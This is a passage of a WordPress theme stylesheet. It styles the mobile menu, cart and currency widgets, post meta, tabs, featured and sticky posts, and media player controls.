  /* Hide scrollbar */
  overflow-y: scroll; }

.menu_mobile .menu_mobile_nav_area ul {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  width: auto; }

.menu_mobile .menu_mobile_nav_area ul ul {
  margin: 0;
  display: none; }

.menu_mobile li > ul.sc_layouts_submenu ul {
  display: block; }

.menu_mobile .menu_mobile_nav_area li {
  margin-bottom: 0;
  width: auto; }

.menu_mobile .menu_mobile_nav_area .menu-item > a {
  font-size: 1.25em;
  line-height: 1.5em;
  padding: 1px 2.5em 1px 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
  display: inline-block;
  text-align: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.menu_mobile .menu_mobile_nav_area > ul {
  width: 100%; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
  font-size: 26px;
  line-height: 1.5em; }

.menu_mobile .menu_mobile_nav_area .menu-item[class*="icon-"] {
  position: relative; }

.menu_mobile .menu_mobile_nav_area .menu-item[class*="icon-"]:before {
  display: inline-block;
  padding: 0;
  width: 1em;
  line-height: inherit;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-14rem);
  -ms-transform: translateX(-14rem);
  transform: translateX(-14rem);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.menu_mobile .menu_mobile_nav_area .menu-item[class*="image-"] > a {
  background-position: 1em center;
  background-repeat: no-repeat;
  background-size: 1em;
  padding-left: 2.3em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item[class*="icon-"] > a {
  padding-left: 1.5em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item[class*="columns-"][class*="icon-"]:before {
  position: static;
  margin: 0 0 0 0.5em;
  float: left; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item[class*="columns-"][class*="icon-"] > a {
  float: left;
  margin-left: -1.5em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item > a {
  padding-left: 1em;
  padding-top: 0.25em;
  padding-bottom: 0.25em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item[class*="icon-"]:before {
  margin-left: 2em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item[class*="icon-"] > a {
  padding-left: 3.5em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item[class*="image-"] > a {
  background-position: 1.6667em center;
  padding-left: 3.5em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item > a {
  padding-left: 2em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*="icon-"]:before {
  margin-left: 3em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*="icon-"] > a {
  padding-left: 4.5em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*="image-"] > a {
  background-position: 1.6667em center;
  padding-left: 4.5em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item > a {
  padding-left: 4em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*="icon-"]:before {
  margin-left: 4em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*="icon-"] > a {
  padding-left: 5.5em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*="image-"] > a {
  background-position: 1.6667em center;
  padding-left: 5.5em; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter {
  margin-top: 0 !important;
  padding-top: 0 !important;
  text-align: center;
  overflow: hidden; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter > a {
  overflow: hidden;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-right: 0.5em;
  height: 1px; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter > a:before {
  content: ' ';
  display: block;
  border-top: 1px solid var(--theme-color-alter_bd_color);
  width: 100%;
  height: 0; }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter > a {
  border-color: var(--theme-color-alter_bd_color); }

.menu_mobile .menu_mobile_nav_area > ul > .menu-item .menu-item.menu-delimiter > a > * {
  display: none; }

.menu_mobile .menu_mobile_nav_area .open_child_menu {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  padding: 0.25em;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.menu_mobile .menu_mobile_nav_area .sub-menu .open_child_menu {
  top: 3px; }

.menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
  background-color: transparent;
  padding: 0.25em 0.7em; }

.menu_mobile .menu_mobile_nav_area a:hover > .open_child_menu {
  background-color: rgba(255, 255, 255, 0.2); }

.menu_mobile .menu_mobile_nav_area .open_child_menu:before {
  font-family: "fontello";
  content: '\e828'; }

.menu_mobile .menu_mobile_nav_area .menu-item.opened > a > .open_child_menu:before {
  content: '\e835'; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  display: none;
  width: 26rem;
  text-align: left;
  padding: 1em;
  margin: 0 auto; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content {
  width: 100% !important; }

.menu_mobile_narrow .menu_mobile_nav_area ul.sc_layouts_submenu .vc_row,
.menu_mobile_narrow .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-row {
  display: block; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .columns_wrap [class*="column-"],
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) {
  width: 100%;
  float: none; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]) + .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) + .elementor-column:not([class*="elementor-xs-"]) {
  margin-top: 2em; }

.menu_mobile .search_mobile {
  position: absolute;
  z-index: 1;
  bottom: 8rem;
  left: 50%;
  width: 28rem;
  margin-left: -14.5rem; }

.menu_mobile .search_mobile form {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: stretch;
  -ms-flex-pack: stretch;
  justify-content: stretch; }

.menu_mobile .search_mobile .search_field {
  width: 100%;
  padding: 1.5em 3em 1.5em 1.5em !important; }

.menu_mobile .search_mobile .search_submit {
  position: initial;
  font-size: 0.8667em;
  padding: 2em 1.8em;
  border-width: 0 !important;
  width: 50px; }
  .menu_mobile .search_mobile .search_submit:before {
    top: calc(50% - 11px) !important; }

.menu_mobile_inner .search_mobile .search_submit {
  color: var(--theme-color-input_light); }

.menu_mobile_inner .search_mobile .search_submit:focus,
.menu_mobile_inner .search_mobile .search_submit:hover {
  color: var(--theme-color-input_dark); }

.menu_mobile .socials_mobile {
  position: absolute;
  z-index: 1;
  bottom: 4rem;
  left: 0;
  text-align: center;
  display: block;
  width: 100%; }

.menu_mobile .social_item {
  display: inline-block;
  margin: 1em 1em 0 0; }

.menu_mobile .social_item:last-child {
  margin-right: 0; }

.menu_mobile .social_item .social_icon {
  display: block;
  font-size: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center; }

.menu_mobile_inner .social_item .social_icon {
  color: var(--theme-color-alter_link); }

.menu_mobile_inner .social_item:hover .social_icon {
  color: var(--theme-color-alter_dark); }

.menu_mobile_close {
  width: 5em;
  height: 5em;
  line-height: 5em;
  text-align: center; }

/* Menu mobile 'Narrow' */
.menu_mobile_narrow {
  margin-top: 0;
  margin-left: -320px;
  width: 320px;
  height: 100%;
  -webkit-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -ms-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -o-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  transition: margin-left 0.3s ease, margin-right 0.3s ease; }

.menu_mobile_narrow.opened {
  margin-left: 0; }

.menu_side_right .menu_mobile_narrow {
  margin-right: -320px;
  margin-left: 0;
  left: auto;
  right: 0; }

.menu_side_right .menu_mobile_narrow.opened {
  margin-right: 0; }

.menu_mobile_narrow .menu_mobile_close {
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center; }

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  width: 18rem; }

.menu_mobile_narrow .menu_mobile_nav_area .menu-item > a {
  font-size: 1em;
  line-height: 1.5em;
  text-transform: none;
  letter-spacing: 0px;
  width: 18rem; }

.menu_mobile_narrow .menu_mobile_nav_area .menu-item[class*="icon-"]:before {
  -webkit-transform: translateX(-9rem);
  -ms-transform: translateX(-9rem);
  transform: translateX(-9rem); }

.menu_mobile_narrow .menu_mobile_nav_area > ul > .menu-item > a {
  font-size: 1.25em;
  line-height: 1.5em; }

.menu_mobile_narrow .menu_mobile_nav_area > ul > .menu-item > a > .open_child_menu:before {
  font-size: 1em;
  line-height: inherit; }

.menu_mobile_narrow .menu_mobile_nav_area .menu-item .menu-item .open_child_menu {
  padding: 0.4em; }

.menu_mobile_narrow .search_mobile {
  width: 18rem;
  margin-left: -9rem; }

/* Menu mobile in mobile layout */
.mobile_device .menu_mobile .menu_mobile_nav_area,
.mobile_layout .menu_mobile .menu_mobile_nav_area {
  position: relative;
  top: auto;
  max-height: none;
  margin: 4em 0 0;
  -webkit-transform: none "";
  -ms-transform: none "";
  transform: none; }

.mobile_device .menu_mobile .search_mobile,
.mobile_layout .menu_mobile .search_mobile {
  position: relative;
  bottom: auto;
  left: 0;
  margin: 3em auto; }

.mobile_device .menu_mobile .socials_mobile,
.mobile_layout .menu_mobile .socials_mobile {
  position: relative;
  bottom: auto;
  margin: 1em 0 0; }

/* Widgets in the Header
------------------------------------------------------------- */
.header_widgets_wrap {
  position: relative;
  z-index: 2; }

.header_widgets_wrap.header_fullwidth {
  overflow: hidden; }

.header_widgets_wrap.header_fullwidth .widget {
  margin-bottom: 0; }

/* Custom layouts elements
------------------------------------------------------------- */
/* VC Separator */
[class*="scheme_"].sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
  border-color: var(--theme-color-alter_bd_color); }

/* Cart */
.sc_layouts_cart_items_short {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-bg_color); }

.sc_layouts_cart_widget {
  border-color: var(--theme-color-bd_color);
  background-color: var(--theme-color-bg_color);
  color: var(--theme-color-text); }

.sc_layouts_cart_widget:after {
  border-color: var(--theme-color-bd_color);
  background-color: var(--theme-color-bg_color); }

.sc_layouts_cart_widget .sc_layouts_cart_widget_close {
  color: var(--theme-color-text_light); }

.sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
  color: var(--theme-color-text_dark); }

.sc_layouts_cart_items_short.sc_layouts_cart_items_short_no_style {
  display: unset;
  font-size: unset;
  background-color: unset;
  color: unset;
  min-width: unset;
  min-height: unset;
  line-height: unset;
  text-align: unset;
  padding: unset;
  -webkit-box-sizing: unset;
  box-sizing: unset;
  border-radius: unset;
  position: unset;
  z-index: unset;
  top: unset;
  right: unset;
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset;
  pointer-events: unset; }

/* Currency Switcher */
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
  color: var(--theme-color-alter_text); }

.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
  color: var(--theme-color-alter_dark); }

.sc_layouts_currency .chosen-container .chosen-results,
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
  background: var(--theme-color-alter_bg_color);
  color: var(--theme-color-alter_dark); }

.sc_layouts_currency .chosen-container .chosen-results li,
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
  color: var(--theme-color-alter_dark); }

.sc_layouts_currency .chosen-container .active-result.highlighted,
.sc_layouts_currency .chosen-container .active-result.result-selected,
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
  color: var(--theme-color-alter_link) !important; }

.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
  color: var(--theme-color-alter_text); }

/* 7.2 Sliders
-------------------------------------------------------------- */
/* Revolution slider */
.slider_wrap .rev_slider_wrapper {
  z-index: 0; }

/* 7.3 Post info (page/post title, category or tag name, author, meta, etc.)
-------------------------------------------------------------- */
/* Common styles */
.blog_archive {
  padding-bottom: 4em; }

.post_item {
  color: var(--theme-color-text); }

.post_item > .post_title {
  margin-top: 0; }

.post_item .post_title a:hover,
.post_item .post_title a:focus {
  color: var(--theme-color-text_link); }

.post_item .more-link,
.sc_portfolio_preview_show .post_readmore {
  margin-top: 2em; }

/* Post with password */
.post-password-form label {
  display: inline-block;
  vertical-align: top; }

.post-password-form input[type="submit"] {
  display: inline-block;
  margin-left: 0.2em;
  border-color: var(--theme-color-text_dark); }

.post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:focus {
  color: var(--theme-color-bg_color); }

.post-password-form > p:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }
  .post-password-form > p:last-child input {
    height: 56px; }

/* Post info block */
.post_meta,
.post_meta_item,
.post_meta_item:after,
.post_meta_item:hover:after,
.post_meta .vc_inline-link,
.post_meta .vc_inline-link:after,
.post_meta .vc_inline-link:hover:after,
.post_meta_item a,
.post_info .post_info_item,
.post_info .post_info_item a,
.post_info_counters .post_meta_item {
  color: var(--theme-color-text_light); }

.sc_item_featured [class*=post_info_] .post_meta_item,
.sc_item_featured [class*=post_info_] a.post_meta_item,
.sc_item_featured [class*=post_info_] .post_meta_item a {
  color: var(--theme-color-alter_light); }

.post_date a:hover, .post_date a:focus,
a.post_meta_item:hover, a.post_meta_item:focus,
.post_meta_item a:hover, .post_meta_item a:focus,
.post_meta .vc_inline-link:hover, .post_meta .vc_inline-link:focus,
.post_info .post_info_item a:hover, .post_info .post_info_item a:focus,
.post_info_meta .post_meta_item:hover, .post_info_meta .post_meta_item:focus {
  color: var(--theme-color-text_dark); }

.sc_item_featured [class*=post_info_] .post_meta_item:hover,
.sc_item_featured [class*=post_info_] .post_meta_item:focus,
.sc_item_featured [class*=post_info_] a.post_meta_item:hover,
.sc_item_featured [class*=post_info_] a.post_meta_item:focus,
.sc_item_featured [class*=post_info_] .post_meta_item a:hover,
.sc_item_featured [class*=post_info_] .post_meta_item a:focus {
  color: var(--theme-color-extra_dark); }

.post_meta .post_meta_item,
.post_meta .vc_inline-link {
  font-size: inherit;
  display: inline-block;
  margin-left: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.post_meta .post_meta_item:after,
.post_meta .post_meta_item.post_edit:after,
.post_meta .vc_inline-link:after {
  content: '\e83c';
  font-family: "fontello";
  display: inline-block;
  vertical-align: baseline;
  font-size: inherit;
  font-weight: 400;
  font-style: normal;
  margin: 0 0.5em; }

.post_meta .post_meta_item:last-child:after,
.post_meta .post_meta_item.post_edit:last-child:after,
.post_meta .vc_inline-link:last-child:after {
  display: none; }

.post_meta a.post_meta_item:before,
.post_meta .vc_inline-link:before,
.post_meta a.post_meta_item > .post_counters_number {
  margin-right: 0.3em; }

.post_meta .vc_inline-link:before {
  content: '\e8bb';
  font-family: "fontello"; }

.post_meta .post_meta_item_label {
  margin-right: 0.3em; }

.post_meta .post_meta_item .post_author_by {
  margin-right: 0.3em; }

.post_meta .post_meta_item .post_author_avatar {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
  margin-right: 0.3em; }

.post_meta .post_meta_item .post_author_avatar > img {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  width: 1.25em;
  height: 1.25em; }

.post_meta .post_meta_item .post_meta_number + .post_meta_label {
  margin-left: 0.3em; }

.post_meta_item.post_categories > a {
  margin-right: 0.5em; }

.post_meta_item.post_categories > a:last-child {
  margin-right: 0; }

.post_meta_item.post_categories,
.post_meta_item.post_categories a {
  color: var(--theme-color-text_link); }

.post_meta_item.post_categories a:hover, .post_meta_item.post_categories a:focus {
  color: var(--theme-color-text_hover); }

.team_member_description .team_member_details_value a:hover {
  text-decoration: underline; }

.sc_team_posts.related_style_modern .sc_team_posts_item .sc_team_posts_thumb + .sc_team_posts_item_info {
  margin-top: 20px; }

/* Sponsored content */
.post_meta_item.post_sponsored:after {
  content: ' ';
  margin: 0 1em 0 0; }

.post_meta_item .post_sponsored_label {
  font-size: 11px;
  line-height: inherit;
  font-weight: bold;
  text-transform: uppercase;
  color: var(--theme-color-text_link2); }

.post_meta_item a.post_sponsored_label:hover {
  color: var(--theme-color-text_hover2); }

.single-post .post_meta_item .post_sponsored_label {
  padding: 2px 8px;
  font-size: 10px;
  line-height: 15px;
  font-weight: bold;
  text-transform: uppercase;
  -webkit-border-radius: var(--theme-var-rad1em);
  -ms-border-radius: var(--theme-var-rad1em);
  border-radius: var(--theme-var-rad1em);
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_link); }

.single-post .post_meta_item a.post_sponsored_label:hover {
  background-color: var(--theme-color-text_hover2);
  color: var(--theme-color-inverse_hover); }

/* Socials share in the post meta */
.post_meta_item .social_items {
  font-size: 1em; }

.post_meta_item .social_items .social_item .social_icon i {
  font-style: normal;
  text-transform: capitalize; }

.post_meta_item .socials_share {
  display: inline;
  vertical-align: baseline; }

.socials_share.socials_type_drop .social_items {
  padding: 0.8em 1em; }

.post_meta_item .socials_share.socials_type_drop .social_items {
  bottom: auto;
  top: 2.5em; }

.post_meta_item .socials_share.socials_type_drop .social_items:before {
  bottom: auto;
  top: -5px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg); }

.socials_share.socials_type_drop .social_items,
.socials_share.socials_type_drop .social_items:before {
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
  color: var(--theme-color-text_light); }

.socials_share.socials_type_drop .social_items .social_item {
  color: var(--theme-color-text_light); }

.socials_share.socials_type_drop .social_items .social_item:hover {
  color: var(--theme-color-text_dark); }

/* Tabs (internal and Essential Grid) */
.mptt-navigation-tabs,
div.reprizo_tabs .reprizo_tabs_titles {
  list-style-type: none;
  padding: 0;
  text-align: center;
  letter-spacing: 0;
  margin: 0em 0 3em; }

div.esg-filter-wrapper .esg-filterbutton,
.mptt-navigation-tabs li,
div.reprizo_tabs .reprizo_tabs_titles li {
  display: inline-block;
  margin: 0 0 3px;
  font-size: 12px;
  line-height: 1.4em;
  font-weight: normal;
  text-transform: uppercase;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

div.esg-filter-wrapper .esg-filterbutton:hover,
div.esg-filter-wrapper .esg-filterbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton,
.mptt-navigation-tabs li + li,
div.reprizo_tabs .reprizo_tabs_titles li + li {
  margin-left: 3px; }

div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
div.reprizo_tabs .reprizo_tabs_titles li a,
div.reprizo_tabs .reprizo_tabs_titles li a.ui-tabs-anchor {
  display: block;
  float: none;
  padding: 1.75em 3em;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color); }

div.esg-filter-wrapper .esg-filterbutton > span:hover,
.mptt-navigation-tabs li a:hover,
.mptt-navigation-tabs li a:focus,
.reprizo_tabs .reprizo_tabs_titles li a:hover,
.reprizo_tabs .reprizo_tabs_titles li a:focus,
.reprizo_tabs .reprizo_tabs_titles li a.ui-tabs-anchor:hover,
.reprizo_tabs .reprizo_tabs_titles li a.ui-tabs-anchor:focus {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link); }

div.esg-filter-wrapper .esg-filterbutton.selected > span,
.mptt-navigation-tabs li.active a,
.reprizo_tabs .reprizo_tabs_titles li.ui-state-active a,
.reprizo_tabs .reprizo_tabs_titles li.ui-state-active a.ui-tabs-anchor {
  color: var(--theme-color-bg_color);
  background-color: var(--theme-color-text_dark); }

div.reprizo_tabs .reprizo_tabs_content {
  padding: 0; }

div.reprizo_tabs .reprizo_tab_content_remove {
  opacity: 0; }

div.reprizo_tabs .nav-links {
  margin-top: 1em; }

.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.sidebar .mptt-navigation-tabs li a,
.sidebar .reprizo_tabs .reprizo_tabs_titles li a {
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_hover); }

.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.sidebar .mptt-navigation-tabs li a:hover, .sidebar .mptt-navigation-tabs li a:focus,
.sidebar .reprizo_tabs .reprizo_tabs_titles li a:hover, .sidebar .reprizo_tabs .reprizo_tabs_titles li a:focus {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-alter_link); }

.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.sidebar .mptt-navigation-tabs li.active a,
.sidebar .reprizo_tabs .reprizo_tabs_titles li.ui-state-active a {
  color: var(--theme-color-alter_bg_color);
  background-color: var(--theme-color-alter_dark); }

/* Post's banners */
.page_content_wrap {
  position: relative; }

.content .before_post_header_banner_wrap {
  margin-bottom: 2em; }

.content .after_post_header_banner_wrap {
  margin-bottom: 2em; }

.custom-background .page_content_wrap {
  background-color: transparent !important; }

.custom-background .content_wrap > .content,
.background_banner_wrap ~ .content_wrap > .content {
  padding: 4rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

/* Post featured block */
.post_featured {
  overflow: hidden;
  position: relative;
  margin-bottom: 1.8em;
  margin-bottom: 3em; }

body.sidebar_hide .post_featured.alignwide,
body.sidebar_hide .post_featured.alignfull {
  z-index: 100; }

.post_featured.with_gallery {
  overflow: visible; }

.post_featured.with_video {
  z-index: 2000 !important; }
  .post_featured.with_video.with_thumb:after {
    content: ' ';
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0.13) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.75) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0.13) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.75) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(25%, rgba(0, 0, 0, 0)), color-stop(50%, rgba(0, 0, 0, 0.13)), color-stop(66%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.75)));
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0.13) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.75) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0.13) 50%, rgba(0, 0, 0, 0.25) 66%, rgba(0, 0, 0, 0.75) 100%);
    pointer-events: none; }
  .post_featured.with_video .post_info_video {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    -webkit-transform: none "";
    -ms-transform: none "";
    transform: none;
    z-index: 2;
    top: auto;
    right: 0;
    display: block;
    opacity: 1;
    margin: 0;
    width: 100%;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 3em 1.5em 1.5em;
    text-align: center;
    pointer-events: none; }
    .post_featured.with_video .post_info_video > * {
      color: #fff; }
    .post_featured.with_video .post_info_video .post_info_title {
      margin: 0.25em 0; }

.post_featured.with_audio .post_info_audio {
  text-align: left; }

.post_featured > p {
  margin: 0;
  height: 0; }

.post_featured_bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.post_featured_bg:before {
  content: ' ';
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  vertical-align: top;
  margin-left: -0.3em; }

.post_featured_right {
  float: right;
  width: 50%;
  margin-left: 4.3478%; }

.post_featured_left {
  float: left;
  width: 50%;
  margin-right: 4.3478%; }

.post_featured .mask {
  background-color: rgba(0, 0, 0, 0.5); }

/* 7.4 Post Formats
-------------------------------------------------------------- */
/* Masonry */
.post_layout_classic-masonry {
  background-color: var(--theme-color-alter_bg_color); }

/* Classic */
.post_layout_classic {
  background-color: var(--theme-color-alter_bg_color); }

/* Sticky posts */
.sticky {
  position: relative;
  color: var(--theme-color-extra_text);
  border-color: var(--theme-color-extra_bd_color);
  background-color: var(--theme-color-extra_bg_color); }
  .sticky .post_meta_item.post_categories,
  .sticky .post_meta_item.post_categories a {
    color: var(--theme-color-extra_link); }
    .sticky .post_meta_item.post_categories:hover,
    .sticky .post_meta_item.post_categories a:hover {
      color: var(--theme-color-extra_dark) !important; }
  .sticky a:hover {
    color: var(--theme-color-extra_link) !important; }
  .sticky h1,
  .sticky h2,
  .sticky h3,
  .sticky h4,
  .sticky h5,
  .sticky h6,
  .sticky h1 a,
  .sticky h2 a,
  .sticky h3 a,
  .sticky h4 a,
  .sticky h5 a,
  .sticky h6 a,
  .sticky li a,
  .sticky [class*="color_style_"] h1 a,
  .sticky [class*="color_style_"] h2 a,
  .sticky [class*="color_style_"] h3 a,
  .sticky [class*="color_style_"] h4 a,
  .sticky [class*="color_style_"] h5 a,
  .sticky [class*="color_style_"] h6 a,
  .sticky [class*="color_style_"] li a {
    color: var(--theme-color-extra_dark); }
  .sticky .post_content_inner {
    color: var(--theme-color-extra_text); }
  .sticky .post_content_inner .post_meta_item {
    color: var(--theme-color-extra_text_07); }
  .sticky .label_sticky {
    display: block;
    position: absolute;
    z-index: 1;
    top: -14px;
    right: -14px;
    width: 0;
    height: 0;
    border: 12px solid transparent;
    border-top-color: #ddd;
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg); }
  .sticky.post_format_audio > .post_featured {
    border-bottom: solid 2px var(--theme-color-bg_color); }
  .sticky.post_format_quote > .post_header {
    padding: 0; }

.post_layout_classic.sticky.post_item.post_format_quote .post_content {
  padding-top: 0; }

.sidebar_hide .sticky_wrap .sticky,
.body_style_fullwide .sticky_wrap .sticky,
.body_style_fullscreen .sticky_wrap .sticky {
  text-align: center; }

ul.sc_layouts_submenu .sticky {
  border: none;
  padding: 0; }
  ul.sc_layouts_submenu .sticky .label_sticky {
    display: none; }

.sticky_wrap {
  margin-bottom: 5em;
  position: relative;
  z-index: 1; }
  .sticky_wrap .sticky .post_featured {
    display: inline-block; }
  .sticky_wrap .sticky .post_categories {
    margin-top: 1em; }
  .sticky_wrap .sticky .post_title {
    margin-top: 0.5em;
    margin-bottom: 0;
    text-transform: uppercase;
    letter-spacing: 1px; }

/* Media elements
-------------------------------------- */
.post_content_single.entry-content .widget_area {
  margin-bottom: 1.45em; }

.me-plugin {
  position: absolute;
  width: 0;
  height: 0; }

.mejs-controls {
  padding: 0; }

.mejs-container .mejs-controls,
.wp-playlist .mejs-container .mejs-controls {
  background: var(--theme-color-extra_bg_color_07); }

.mejs-controls .mejs-button > button {
  color: var(--theme-color-extra_bg_color);
  background-color: var(--theme-color-extra_dark) !important;
  padding: 0 !important;
  text-align: center;
  font-size: 1.5em;
  line-height: 20px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin: 0; }

.mejs-button,
.mejs-controls .mejs-button > button {
  height: 36px;
  width: 36px; }

.mejs-button {
  margin-left: 10px;
  margin-right: 10px; }

.mejs-controls > div:first-child {
  margin-left: 0; }

.mejs-controls .mejs-button > button:hover,
.mejs-controls .mejs-button > button:focus {
  color: var(--theme-color-extra_link); }

.mejs-controls .mejs-playpause-button.mejs-play > button:before,
.mejs-controls .mejs-playpause-button.mejs-replay > button:before {
  content: '\e988';
  font-family: "fontello"; }

.mejs-controls .mejs-playpause-button.mejs-pause > button:before {
  content: '\e8e3';
  font-family: "fontello"; }

.mejs-controls .mejs-volume-button.mejs-mute > button:before {
  content: '\e905';
  font-family: "fontello"; }

.mejs-controls .mejs-volume-button.mejs-unmute > button:before {
  content: '\e904';
  font-family: "fontello"; }

